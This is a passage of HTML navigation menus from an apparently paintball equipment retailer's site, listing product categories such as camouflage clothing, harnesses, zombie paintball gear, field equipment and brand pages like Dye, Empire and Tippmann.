<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
